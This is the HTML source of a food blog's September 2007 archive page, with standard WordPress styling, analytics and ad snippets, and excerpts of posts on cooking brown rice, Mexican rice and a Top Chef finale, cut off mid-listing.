

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogwelldone.com/2007/09/
body_size: 11708
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.blogwelldone.com/xmlrpc.php" />
    <link rel="preload" as="font" href="https://www.blogwelldone.com/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>September, 2007 - Blog Well Done</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.blogwelldone.com/2007/09/" />
	<link rel="next" href="https://www.blogwelldone.com/2007/09/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogwelldone.com\/2007\/09\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","position":1,"name":"Home","item":"https:\/\/www.blogwelldone.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2007\/#listItem","name":2007}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2007\/#listItem","position":2,"name":2007,"item":"https:\/\/www.blogwelldone.com\/2007\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2007\/09\/#listItem","name":"09"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2007\/09\/#listItem","position":3,"name":"09","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2007\/#listItem","name":2007}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogwelldone.com\/2007\/09\/#collectionpage","url":"https:\/\/www.blogwelldone.com\/2007\/09\/","name":"September, 2007 - Blog Well Done","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogwelldone.com\/2007\/09\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogwelldone.com\/#organization","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","url":"https:\/\/www.blogwelldone.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/2007\/09\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.blogwelldone.com\/2007\/09\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.blogwelldone.com\/#website","url":"https:\/\/www.blogwelldone.com\/","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Feed" href="https://www.blogwelldone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Comments Feed" href="https://www.blogwelldone.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://www.blogwelldone.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-icon-fonts-css-css' href='https://www.blogwelldone.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/css/icon-fonts.build.css?ver=3.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://www.blogwelldone.com/wp-content/fonts/a455b664138ed3c6072390b2750314f3.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blogwelldone.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKB7HGX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.blogwelldone.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKB7HGX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogwelldone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogwelldone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5799744103115690&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-270x270.png" />

</head>

<body class="archive date wp-theme-foodica front-page-layout-full-width">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <h2><a href="https://www.blogwelldone.com" title="Good Food.  Good Fun.  Well Done.">Blog Well Done</a></h2>
                    <p class="site-description">Good Food.  Good Fun.  Well Done.</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-social-container"><ul id="menu-social-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
<main id="main" class="site-main" role="main">

    
    <section class="content-area full-layout">

        <h2 class="section-title">Month: <span>September 2007</span></h2>
        
        
            <section id="recent-posts" class="recent-posts">

                
                    <article id="post-37" class="regular-post post-37 post type-post status-publish format-standard hentry category-techniques">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/techniques/" rel="category tag">techniques</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/30/howto-cook-brown-rice/" rel="bookmark">Howto: Cook Brown Rice</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-30T04:44:48+00:00">September 30, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/30/howto-cook-brown-rice/#comments">7 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>My interest in eating brown rice and sharing its preparation with you, dear eater, stems from the fact it is pretty darned healthy.  Sure, it is a source of carbs (brown rice has the same amount as white),  but for those that do not mind a few carbohydrates, brown rice is a far better choice than white.To [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/30/howto-cook-brown-rice/" title="Permalink to Howto: Cook Brown Rice" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-37 -->
                
                    <article id="post-36" class="regular-post post-36 post type-post status-publish format-standard hentry category-recipes">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/29/recipe-mexican-rice/" rel="bookmark">Recipe: Mexican Rice</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-29T04:41:47+00:00">September 29, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/29/recipe-mexican-rice/#comments">4 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>I have been trying for a while now to perfect the secret of restaurant quality Mexican rice.  My first attempt to make Mexican rice was to add salsa to boiled white rice.  Please never try this.  Next, I tried adding a can of tomato sauce and sautÃ©ed garlic, onions, peppers, and chili flake to cooked [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/29/recipe-mexican-rice/" title="Permalink to Recipe: Mexican Rice" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-36 -->
                
                    <article id="post-35" class="regular-post post-35 post type-post status-publish format-standard hentry category-uncategorized">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/28/bloggers-unite/" rel="bookmark">Bloggers Unite!</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-28T01:22:50+00:00">September 28, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/28/bloggers-unite/#respond">0 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>September 27, 2007 is Blog Against Abuse day where thousands of Bloggers sit down and write a post against abuse.  I do not plan to use this blog as a political forum because it is about food, a wonderful artform that transcends nationality, race, creed, and religion.  Still, I feel like every endeavor needs a [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/28/bloggers-unite/" title="Permalink to Bloggers Unite!" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-35 -->
                
                    <article id="post-34" class="regular-post post-34 post type-post status-publish format-standard hentry category-food-media">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/food-media/" rel="category tag">food media</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/27/top-chef-finale-part-i-spoiler-alert/" rel="bookmark">Top Chef Finale Part I (SPOILER ALERT)</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-27T05:21:41+00:00">September 27, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
